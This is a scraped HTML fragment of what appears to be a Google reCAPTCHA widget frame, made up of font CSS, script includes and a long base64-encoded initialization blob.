  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="J1rWcFgWOCG0MxyepoLrYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="J1rWcFgWOCG0MxyepoLrYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="J1rWcFgWOCG0MxyepoLrYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DnR5yJ8ODaMKRKMK2w5nDrcOpCcKCFsKzw4bCqTPDrFHCsC/CrMK0wp3Ck8KlMmbDoENuTMOXwrXCjk1bYAl2T3lEacOQwpRdEh4bCn1Iw4E+w50Nwqt5K8Ksw707McOiwpErwqTDgMOkFng1IxLCmCdZw7fCv8KiLWoowqRoIMOzw7DCvVXDjgE0w5cyKMOnFsKzMDLDrS3DrsO7wpzDusKxYhEHSm5Qw4Eaw78rw5PDjsOFKX/CscKYw79OHyN1w456w5jClsO3w4IsF8OIwpjDhDDDuy5bKMOTwqR9D8KRbFDDjsK/[base64]/[base64]/[base64]/[base64]/BCzCjVXDgUYUax/ClMORw7zDiA0jZWdMPMKJwqAOwqZCw6HDrng0ISTCsRHDrMKYRizDt8ONw6Iqw5Y8wpsRwoZOfMKQcXB/WMO+wozCnXEHw6vDkMO7w6JeUcKoe8OPw4Qzw77CrCXChcOxw4XDmsObw4xgw73DksOiZD9/wojCmsKOw5goSsOjSDxDw7kmanHDhcOow4xRdsO3cwF/w4jCvG9MVXFcKMOLwrzDiXUaw7wJX8KpIcO1wr/DqG/CqgbCsMOPWsOPTh/ChMKYwpjCjHImwo17w7oZBcKIwpUSRT/CgWQaUgV0RsKtwqvCiwxOanY6wobCicKiccO6wo7Dh3/Dv3vChsOhwqQ7bTZxw6wgOcKAP8Oww4HDgGAYR8KjwrVHZ8OOwr/DgDrDj0vCqXEoUcOMw6Eawp19wrxXTXXCn8OGbVQrPsK0VE0Iwq4hBVzCt8KAwolAQcOtwpYRwpXDp8Kdw6IPw5HCghLCocO3wrUFw5zDtMK5wrZ6wpMKcsK0OcKgOjBxwr3Dl8Oew5bDhnjDpzQKwrnDl2EXFMOULFEdw6ktwqd1AhTDiUlUw4BNwpXCssK/[base64]/DpcK0PzxBZsO9MMONwpzDihXDpsOewp/Cj8OzN8OrAcKRHcOWw6HCh2HDp0pwwpHCrVhkfypYwpINRU0bwobCokjDj8KiLcONW8OUaMOBwoXCqcK5aMOTwq3Cv8OORMOTw7fDksKnPifDqC/DoSTDgipmKzgwwrfCsCXCvsO1wr3CqMOvwqI8LMKVw6k8CAp0wp9Mw7B3wpHDslw/wqjCmy4PHMKmw4nCh8KxVHjCrMORBcOCDcKDN00ZanHChsKzVcKkwq5aw7rCiCFTwrk+w5/[base64]/[base64]/DisOJw49tHi/DqcOVw7XDuGVUfcOgw6RgwrdBwq4vw6LCvSYRfX/CjVHDqcOZHMO6wqFdw5fDrcOSw4rCjMOjVVo3d2nDiwU6wrnDgnIuI8OHM8KXw4fDocO4wrfDl8KXwoMdWMOBw6fCnsKzUsK5w6cndsKiw73DscOPVsKOMQLClzvDqsOhw49MUE0tX8K+w6bCvMK/wpBjw79bw5sJwqtdwqcbw5lxJMKOFX4RwoPCh8OOwqTCucKdbjVswozClsO/wqddXQrCtcOcw7sQdsK9eil3L8KMBjhzw4hfEMOpKgZVeMOHwrUAKMK6awLCqU02w4hRwrzCgsOTw7jCgizCs8Kzb8KvwozDiMKxQgzCr8KbwqzCnUbCqVETwo3DuFpcwoRROi3DkMK8w4TCmhTCv2/Ct8ONwrBBwrpJw6MWwroTwr7DljM6F8OMbMOhwr/CnSp2w7hdwpA+CMOJwqvCiT7Cu8K2AcOafcKGw4bDoU/DrFVZwoLCpcKNw5IFwqVEw4/CgMOraA7DukNyJWrCv2jCsx7Dq25AAkTDq8KYIjolwpPCi2vCucO0I8OoT3IqUcKcXMKIw5fDo0HDj8KxS8Ksw5/[base64]/w6XDtT/Dg8KgwqEwwpE/bmbDoSMlUDPDt8OeScOgOMOUwpfDgAgEQcOywr43w67CkHAZWMKmw60ewrvCgMKkw7Vnw5oDITUSw5w6PyTCicKNwrU3w7jDohwGwrQ4TSV6BFbCoXNowrvDu8K1VcKHP8O/fwXCvMKgwrPDkcKqw5B4wqkYYgjCgGfDlg8jw5bDpX0adGHDnVc+YgUyw6DDq8Kdw5dQw4HCjcOnKsOfH8KTJMOZfxcLwo/DtWPDhzPDsgTDs2LCjcKZfcOXfn9gGktAa8OqwpZmwpFBc8O2woXDjkAbGiUww7XCuh0vRmzCnwhlw7TCizcgUMKaV8KLw4LDplxNw5gCw6XCs8K6wqfCgjgVw51pw4RJwqPDkUZyw5U/BwwqwqUzE8OSwrzDql82w7YCJMOHwq3CusKwwr3Co1ohRiMsPj/[base64]/w6x1KcO5JkzDlAw5wqwHw7DCtQl/[base64]/woUww7Alw5Y7wp4YwqkZwoDDtizCgAlDw5nDilhAIB4DRWU8woNlMkgPU0jCrMOVw4fDoVfDiibDrDjCiV42VCJBZ8Oxw4TDjCZ6OcOiw6VDw73DkMONw5QdwrhoQcKPTMKKBnTCjcOcw5YrIsKsw705woXCiCrCs8OvMTXDqmQWX1fCqMOkbcOow48NwobCksO/w5/DiMO3BMOHwqYLw4DCvhPDtsKXwqPCjMOBwrdqwqJbOF5rwq4nBsOFFsOzwosqw4vCmcO+w6Q1Jx/Ch8OSw63ChFHDv8KrN8OPw6/DkcOaw5PDmcK0w7DDimkoJX5hMsOtM3XDlDLCr3gWdkQ5FsO+w53DksKkecKzwqsoM8KeCMO+wo8twokWW8KOw4UXwp/CoVQORHwbw6HCvHLDvsKiYXbCp8KNwoY5wo3Coh7Dghk0w70JCsKTwocBwogkAGrCl8KJw50QwqfCognDgGV6A17DsMO9ECAow4MGw75oYxDCngnDuMK1w6Uiw6vDrxM7w6Esw5oeGmnCmsOZwodZwqlLwrkQw6kSw4tKwrtCMQ47wprCoS/[base64]/[base64]/w4bDn8KIw5zClcOyw7bDsxjDnMKoC2vDusO4eMKxw5Q9P8KQNcO0w4srwrEWKzXClwHDoFx6ZcKzPjvCnRbDiyomSy0tw6gHw60Xw4A/[base64]/CshUETsOVcMKMe2BTw6bDnVnDucK8VsOKVMKkCMOIdcKUNcODwrpOwp5HCAXDgi8cNiPDrijDvQUHwqVrBxNsXQgDNBHCksONasONHMKnw7fDlxrCiCTDmMOvwoHDiVJLwpDCgMO4wpclJMKaY8OQwrTCuW7CtQ/DgQEXZcKrMw/DpxNCIMKzw7UFw5VWeMK8YzIkw5/CqDprRDo2w7XDs8K0JxzCo8OXwo7DtcODw44tGkRBwrrCrMKgw7FxL8Krw4rDr8KGJcKHw7bCpsK/[base64]/wqLDkBzDrsKFwrwsw4k8wphxwoXCjTtgfcK/[base64]/CvMKdIWUjwqrCoMKqC8OAcsKpwrPCtMOsw7xDcXkFdsKpexZNPl4dw5jCvsKtU0xnVF90IcK/wpkUw6hmw4E3wqg6w4/CsEA2A8Oyw6oaasOawpvDnVIqw4TDilTCrsKMbGTCqcOKUhAww4tpw55Sw6sZQMKZUsKkFU/[base64]/DhcKbZkTCgjPDusORVX3ClwTDs8KywolvLMKMCFdHw6pMwpPCiMKQw4xtHCodw5fDm8KtFcOgwr/[base64]/PMOtWwMWwqJkfhfDoMKSSMK5w4YTbcKtW3LDjk/CssKZwo/ChcOgwqp0OsKPYMKlwojDlsKPw7N9woLDixbCs8Kqw7sBUANnOhYFwqvCusKeL8OiBcKhNxDDkiHCjsKmw5AWwpksAcOxfTlKw4vCqsKbaVhFJiPCqsKZOHPDhR9XRMKjB8KbfVgrwqbDp8KcwrHDihlfUcOAwpfDncKiw4cjwo9iwr5Bw6LDqMO0dMK/I8OBwq4+wrgeO8KyEUQmw7XCpR0bwqPCsnYFw6zDqBTCgwoKwq/CqMKiwrNLHnDDssKMwqRcFcOzf8O7w6tLJMKZOlA6ZkDDmsK3XsOSFMO/LCt3VsOmPMKwXE1OHgbDhsOJw6JPbsOGYFc6NXRdwr/CtcOTDzjDlXLDqHLDr2HCgMK/wroJI8OOwofCtR/CtcOUZzXDlWoDDi5KR8KlasKZZzvDoC91w7QALjnDpMKzw7TCvMOiL1wlw5jDtEZTdDTCgMKcwprCqMOIw67DuMKWw7PDscK/[base64]/aS9KP1wQwoIYw70owqrCisK/[base64]/DkXxpUD17PQ/DizBTOMORcifDvMOjwqF6SQNOwr0gwo4JMH/CisK6flEXDCsfw5bCr8OqLHfCnF/DlTgRDsOFC8KDwplpw73CkcO3woTDhMOdw68SQsKsw6wJacKaw4HDuB/[base64]/CrcKKwp3Dt8KOLyTCjFnDhFAPw6XCjcKVw4HCvMKRwphwTijCt8Ohwq1JEMKRw7nDrSnCvcOEwp7CkhV2FsKLw5ImJcK7w5PCuFhtS1fDgxNjw7LDoMKqwo8jXmvDiQdowqDDoHghfh3Di0VtEMOkwolBUsO9VydtwovDrsKow7zDsMOtw7jDp2vDkMOOwrDCol/DsMO+w7HCrsKVw61EOCHDnsKCw53DgcOeLj8RCWLDs8Otw5o9fcOVIsONw5hoJMKlw41gw4XCh8O5wo3CnMKvwovCuSDDqCPCqwPDssOgb8OKS8OkS8KowrfDoMOHMyXCmUJqw6A/[base64]/[base64]/DuhkVX8OnQMK4wqHCgMK+PQTCgcKbMsKkw4/[base64]/DuRnCilXChcOOQ8OkVEPDvR/ClhXCj8Ovw4TCt8OVwq7Duj07wqLDjsKYLcOMwp9/ZcKXSsKpw4sjCMKwwqdEe8Ofw7vCi2dXPQTCnMK1ZSkDwrBcw5zDl8OiYMK5wpIEw5/[base64]/PMOBbl3DosO/wrROwpbDssKGw7zDoFMKw6g4w7nCimrCnXheO3hqL8O8w77Dh8OFK8KHScOcasOyMX98RUdyWsK0wrVtGAnDtMKYworCk1cBw7PCh3lKCsKifwvDh8OBwpLDuMOubVxBP8KULlnCmRdow5nCj8KzOsObw6/DrwHCmjPDoWnDtzHCk8O9w7HDncKKw5kKwqDDghLDgcKaOl15wqYlw5LDpcOEwr/CmcKAwpRMwpfDlsKDClHCm0vCm1BcCcOUAcOcMUggbznDlV5nwqMzwrTCqRIMwotuw61PLCjDncKJwq3DosOIcMOCEMO1cVHDt2HClUnCh8KpJifChsKYSWlZwojCvG/CpsKGwpLDgwrCoAkPwogPacOqblU/wqdoEx7Cm8K9w4Nmw4kXXgLDtH5Mw4g3wpTDiHfDpsKOw7JSM1rDhw7CusKuLMKJw71Qw4UmPsOLw5nCtFTDuTbDsMOMaMOiaXfDlDdxP8O5FSUyw6HChMOUeB7Di8KQw7FcYBbDq8K/w5DDlsOnw4h8DVHCtyfCrsKqMBFADMOBN8K5w5PCgMKeM3kEwoksw6LChsOldcKVQMKNwq88Ei/Do38ZQ8OEw4xyw4nDsMO1CMKawqjDqy5rWWHDpMKhwqnCtBvDscKuecOiJcO6Hi7DhsOQwrjDqcOmwrfDgsKAKCfDgT8/wpgALsKVY8O/[base64]/DlgjCuMKwBsKuYztlFSIMXsKKw5NLwpfCr1Mlw6lzw4dWOhEmw58MQ1jDgUzDv0NQwpkJw6DDu8KdUMKVNikawpPCiMOMLCJ7wpcMw6pRVDvDssOrw5gVRsOKwoTDgCNtGsOEwrfDiEBSwqYwCMOBQlXCilnCtcO3w7Vfw5nCl8Kiw73Cn8K/S3HDjMKLw64za8Oiw43DmyEZwqM4aC0mwosDw6/CncOzNzYkw7czw63DucK3Q8KGwoh9w4o5XcKVwqY4wrrDggJHAxhswoRjw5jDvMKaw7fCs299wrh2w4DDg0DDrsOdwqw/[base64]/CoSseL8KpwqvDomDCgMOEwrNswol9BHx+O1JYw7vCu8Kpwo8cBj3DvELDm8Oyw4DCjB3DtsKvfhPDj8K6AMOHacKTwqfCqyTCucKSw7nCnS3DqcOow53DkcO3w7oQw7UEQsORVTfCncK5wp/ClmjCvsOWwrjDngkGGsO/[base64]/w7QXwofDhxFXP1LCiw4vJADCkMK9wrjDnMO3wo7CtMKewrTCsV09w5vDlcKswqbDuBFpcMOQYG9VbRHCnRrDuGvCl8KFWMKibTQ6LsO7wppzCMKqcMOzwp4URsKlwqbDj8O6wpYgHi05Rl59wqXClywsJcKqRGXDl8OqT3bDow/ClsKzw7ELwqHCksK4woE4KsKhw68tw43CvV7Cj8KBwpMkZ8OLaBvDh8OLUiJpwrwPaUDDjcKzw5zDicOJwo8oV8KOBQkTw5ERwohiw6HDjEJUacOcw53DusO4w4TDgcKVwpfDsjwTwr3DksO+w7VhLsKwwop8w4jDt1TCm8KmwpzDtyQ6wrUcw7rCjyTDp8O/wq14VMOswp3DmcOibyPCgzkcwrzCvlMAbsOQwrBFY0/[base64]/DnTABHgNXw4LCm8K+NMOuw7bDm8O7wrjCqMKIwowWwrFkGAB/T8OQwqXDggo9w6TDrcKLYcOFw5fDhcKUwofDq8O3wrPCtcKWwqTCiQ3DmW3CrMKww5t3YMOQwpsrKVrCiQkCCCLDusOAScK5SsOLw5/[base64]/CqsO8wqPDsG1Bw6UyBFLDuMO/wr9Dw7xCwoQcw7HCiw/[base64]/Ct8OlIsKEccOAAcK/OcOBQ8KvCcO/w5XChV8eSMKFdGQIw6HDhijCjcOow63CgR/DpVEJwpI+wqrCmGwFwpTChMOpw6rDnnnDnSnDrhrClhIRw7HDjBc0D8KDBDvDjsOWX8Kfw73ChWk0BMKEZXDCpWDDoBogwpMzw7vCkS/ChXXDqXjDm29eTcOpCsKKH8O6QXDDlcKqwodPw7LCjsObwq/CgsKtwo3CnsKyw6vCo8Ofw45OXG55FXXCsMKXSUd6wodjw7kswqLDgjPDvcK8f07ClQjDnnHCkFI6c3TCilFzdjBCw4cUw7s8ThDDocOuw4XCqsOoERkow4BAH8KPw5QKw4ZvfsKkwonDn0Nnw7BdwqzCoQ1hwogswrXDrx/CjE7CrMKDwrvCh8KzOcKswqHCjXIkwq45woNkwpVOZ8OGw4FjC1NXUwbDjX/ChsOaw7zCoSHDgcKfRRvDtcK/w67CqcOJw53CtsODwq8+w58HwrZTUmRSw4drwpkAwr/[base64]/[base64]/DqGjDnMO4NcO4QMKdYMO5AMO9OcOTw5XCiVvDmMK9w4zDq0nCmUPCoTzDhTjDocO9w5RCCMOqbcKbBsK/wpVKwrhowrMxw6x5w7ABwoIQJnNZAsKCwr8/[base64]/DjnPDucKhwpLDryg+wpvDqnHCsjTCt8KfNcK4aMKQwrzCpsOCUcKvwpnCicKpLcOFw6VrwqIZOMK3DMKTccOsw4QIWmXCk8Kqw4TDpGkLBVzCkMKoYcO8wqMmCcKcw4jCs8KzwqTCq8Odwq7CvRjDuMO/[base64]/[base64]/CmcOFw5EAM38uGEbCtXdRQE7DhhnCrldcW8Kjw7DDukLDkwJ3PsKRwoN+JMOSQSbCvsKBwo1LA8ObNSbCn8OzwonDksOywr/DjD/Cgn9AFVEpw7nDs8OVFcKXMn9cLsOEw7F/[base64]/GAg9JXFaSsKkw4FEISIIUMOvKsOXRsObw68RdXYWdjh7wp/CicOoSHMbQwHDlMKBwr06w5HDmld3w6E4cCsVacKywogMPsKnKUdywpnDpcK/woYSwowlw5M0D8OCw4nCnsO8HcOQZGJrwqLCvcOrw5PDlW/[base64]/wo3DkGTDscK0HDrCqhbCt1xYNMONw7oQw5LCi8OJwp5Rw44Nw7UWP34kIUcDLhPCksKXbcKNdi8jKcOQwr04acOfwqxOTcKUKwxJwo1IJcOhwqfCnsOoXj9cwo8hw4/CggrCtcKMwpx8MxzCuMK5w6DChQxkOcK5wrbDi0HDpcK5w5Ycw6J4FnLCuMKRw7zDsnzCs8K/SMOrOVJWwrfCpCc/XyoGwq5nw5HClMKJwqLDosO5woDDl0nChMOvw5YJw4FKw6coBMKtw7zColvCojnCkRsdXcKzLsKaK3ciw4kcWsOfw44LwphaJsOcw79Bw4VEcsK9w5E/M8KvCMOSw6NNwrkyP8KHwr0/TA4tTn9Bw6gCJBHDlHdawrvDhXjDk8KaZRjCk8KOwoTDpMOFw4dIwoxteSVjJHZ/A8O8wrwgVWhRwqNYX8OzworCuMK3NwvDucKrwql1Nx3DrwczwrYmwoBua8OEwpzDpBJJYsKDwpBuwqXDk2XDjMOqD8KHQMOPG33CohvCssObwqrCoiIudsO2w7/ChcO8D3HDpsO1wqJZwofDlsOEI8OMw7rCsMK2wrXCpMOtw43CtcOJC8KMw7HDp01bPFPCs8Ojw7XDr8KTJTskKcKDZx9Iwr9+wrnDpsOewpfDsAjCh2JQw4N9c8OJI8OQecOYwpQQw4/Conoow6UZw7nDpMKww79Hw5diwqzDqsKDdDISwppjK8KqZsKqeMKfYCjDiAMhBMO8w4bCrMOzwr1mwq41wrtBwqlfwr5eUVPDlB11ZwvCpcKAw6UDNcK0wqQiwq/[base64]/f8K8N8KtUUkPwoHCg8OgKcKqRMKveXcyw7TCtQgDewY9wpzDhhPDgMKIw6XDlX7ClMOnCx/CosKIPMK9wqHCtnV/Y8K/NsOSdMKAScOjw5rCuELDpsKNfH8Wwr1QAsOSPyweGcOsCcKmw6HDr8OlwpLCh8OuIcODWxZ5wrvCl8Kjw6s/wqnDuUDDkcOHwovCjH/CrzjDkgkkw5/CuWFkw7nCjE/DkDM8w7TDo0fDvcKLTVPCk8ORwpFfTcOsJEA9JsK0w41Nwo7DosOsw4fDkiEJS8Knw57DncOOw79zwqJ2B8KGa1bCvF/DvMK0w4rDmMKfwrZEwrbDglDCoSvCqsKow59DZk1GMXHCkW3CoCHCiMK/[base64]/Cv8KKw6rChMO9MRXCncKRETjDpkjCk0DCosKbw5kUPsOxC25sESlDKkkow53CsTYnw63Dtn3DiMO8wpw8w6zCnlgqCgXDjkA9Km3DhxM0w4hcWQrCpsO0wr3Cj2sKw5dkw7/DgMKhwoLCp3nCv8Ouwrk5wpDCjsOPQMKVBD0Pw4oxNMKxXcK/QSxqK8Khwp3ChTTDilh2wodTMcKrw6zDm8OQw4x7XcO1w7nCuFzCqF4/cUwXw49XDV/[base64]/w4w6wp1Ywq5aw4o+w6Y6wqrCgEPChHzCgkPCpVpmw4hPR8Opw4FzLBceOhAuwpA+wo4kw7LDjGwQMcKhVMOlAMOAw6LDpCFaDcOzwqLCi8K/w4vCisKrw5DDuGNuwrw+Ci3CnMK1w6JLIcOvXkxRwpAPU8OUwqnDl2s3wq3Cj13DvsOjwqocPG/Cm8KPwo0VGSzDssObWcOoaMOzwoACw484ASvDs8Odf8OgCMOgEUrDjVNrwoXCm8OwLGbCgX3ClTVnwrHCmTM9fcO/M8O3wrfCjX4CwpLDimXDhU3CoUXDnVrCpTrDr8K4wogHe8Koe1/DmA/CvsOZc8O4flrDp2rCjnjDkS7CpMOHCX1owrp1w43DpMKDw7rCtj7Cr8OBwrDDkMObeTjDphzDvcO1fcKJfcO2BcKuIcOQwrHDhMOXw654WmXCsjjCrMODYMORwpXCnMKCRlx4U8K/w4NWI1kcwr9lGyDCt8OpO8Kfwqs/WcKHw7wBw7nDnMKKw6HDo8OPwpDDrcKIG0rCqnwEw7fCkwjDqUPCqcKUPMOjw4RbIcKuw4pVcMO4w4twXFMPw5QWw7fCj8Ksw7DDtsOaXTAsUMOvw7/CkGTCiMKHX8K3wqnDj8O+w7LCqGjDgcOgwpdeAsOXAUYsP8OgDgXDqV8Af8OWGcKawpBDEcO6w57CijtrBnIBw5wrwpHCjsOOwr/Cq8OleDlREcKXwqU0w5vDlANlfMKgwqfCn8O8ExNlEcOFwoNhw57Ci8KPcx3CrmTDkcOkw4wuw7PDmcOYBMKXPl/CqsOHEmjCr8OwwpnCgMKgw61sw5rChcKUasKqZ8KubWbDrcOjbMK5w48eJQREwqfCg8OeDExmB8OHw7kBwr/[base64]/w7zDmsO2w5dkG07DvMKeJ8OnKcOOFCA6EAAuMsKcw60BJlDCu8KQa8KWOcK9wrbCn8OPwptyLsOMCcKxFVRhLsKNXcKcGsKCw6gyEMO7wrLDu8O6YyvDhF/DqcOROcKawpZBw6PDlsO/w5fDvcK0FnjDncOoHHjDicKbw5rChsK4eGnCscKDfsK6wpMDwr/ChMK0aTfCjkNUXMOdwqjCpgrCmmB5aW/DjsORf3rCslTDksO2LAciC2/[base64]/CkcOmNcKoMcKDdcKAD8OvAcKZw7PDtkddw6VoVGAPwp9XwqY8NXYqAsOSd8Omw4/DgcKhIk3CkjdtIzXDlDHDrVzCpMK4SsKve3/DkzgSZ8K0wofDp8KgwqEwcmU+wo4+annCnlJkw4xRw5Emw7vCl3/CnsKMwprDs1fCvChmw5TDoMKCV8OWGHjDn8KNw4wrwpfChDM8ccKLR8KDwrw7w7Q8w6ZpKcKFZgEQwr3Dh8Kyw4XCgG/[base64]/CjmLCqlsjwqLDpcOsdMOpwo/ChcOvw6vDvhAgw5/CvxnDvjbCowROw4MFw5DDksOZwr3DmcOuTsKDw4LDpMOJwr/DnVxcLD3CpMKFRsOpw5hjdlZ+w7ZrJ0rDvMOKw5TDgMOOOh7Ck2XDl3bDhMK7wqggS3LDrMKUw7AEw5vDkUx7NcKFwr5JJzPDnyYdwofCvcOBM8KtS8KGw6NFTcOsw5/Cs8O6w6BwUcKcw5PDtypNbsKkwobCtX7ClMKIV1doU8ORL8KYw7txBsKtwroXd0IQw40pwq8Bw4nCpAbDksKla24cwpFAw7lFw55Cw5RfA8O3bsKCE8KHwoURw5QgwpLDm2Bpw5J/w5zCnhrCqDYtRRNZw6V5asKuwrjDvsOGwp/[base64]/Cq1l2B8O/B8OQw4/DnsKZRRfCi8K2eHrCh8OzGsOSAwI3ZMOYwqjDncOowpjCkX7DtsORJcKBw6fCtMKZPsKDF8KKw7dWV0cEw4zClnXCvcOBT2rDvUzDsUIdw5vCrh12J8KJwrDCp3zDpzpnw4MNwofDmE/[base64]/Dh1kew6Z4RMOywo4jwrguTz9hwqARaTcACT/[base64]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[base64]/DhcKgQV/CrzoPwqfDizkAw68TwqQWw6x/w4LDr8OaRMKow4tYMws4DsOYw7pgwrcAQx9LJibDrBbDtU0rw5DCnAxxC24fw69Pw4zDgMOvKsKewo3CoMK7H8OwOMOlwpBcw7/Cg0NBwqFfwrU1H8OLw43Ch8O6YkfCgcO4wodRY8O6wrjCj8K8KMOcwqpWXTHDgxobw5fClmTDmsO9OcOnKB97w4HCiy0iw7BiScK0ABfDqcKgw7UtwqbChcKhecOZw5oLMsK/B8O/[base64]/DtXPDgBlhfcKnU8K7LsKJw5gybWciY8KrZgTCvX1TOsO/w6ZFEkxqwrTDtl7CqMKeTcKnwpnDskjDvsOOw7/[base64]/DhMKkwqFeCARFY0AsKlLCgUrCiMKAwpZvw5J6C8Olwp08QARBwoI0w4LDk8O1wqpoRyHDkcK0KsKYZsKAwrHDm8O/X0DCtgYrOMOGU8OtwrLDvXEfLygiLMOFQ8K6FsKGwoVxwqrCkMKSNA/Cn8KIwp5MwrMOw5LCqFgTw5MxdRoWw7rClx4hJVtYw6fDmUtKQEnDv8Kla1zDmMKpwqwow60WXMKkeWBMTsKRQFJhwr8lwp88w6vClsOzwpAtaj1UwpckLMO5wp7Cm3hdVRwRw5Y+IU/Cm8KYwq1Vwqw8wq/DvMKRw7Exwphhwr/DrcKmw5HCrlbDm8KHUypNImZwwq58wrhzZcOhw4/DoHxfHTzDlsOWwrhuwpQMasKrw6lHJXbCuy1IwpohwrLCljbDoAkcw6/DhibCpBHCpsOQw6oPKyk9w7FEM8KiJsOYw7LChEbCmDbCnSzDsMO5w5bDgsKfVcOtFsORwr5uwo49TlNhXsOpH8OxwoQVeXBiHVgnVMKsO2t8bg3Dg8K+wpAhwpEkLhfDu8OmIMOXEsKEw5nDksKMNARQw6/CqSdvwpJNJ8KcTcOqwqPCgWXCr8OEXMKIwolodC/Ds8KXw6ZMw4UKw7/CjcKIRsK5dglwQsKnw6/Ch8O9wqs5fsO8w43CrsKERnNWbcKww4EbwpMibMK5w5sMw4kvYsOKw5shwpZvEsOmwr4Qw4bDlADDoFbCnsKLw4AewpzDu33Dj1haFMK6w61Mwp7CscKow7LCjWDDpcKjw4pXYivCpMOpw7vCoVPDu8Ocwo/DoBjCg8K7RcOtcjY4AALDlhnCscK7L8KPIcKYWGRDdAtlw68Pw6PDs8KiC8OLH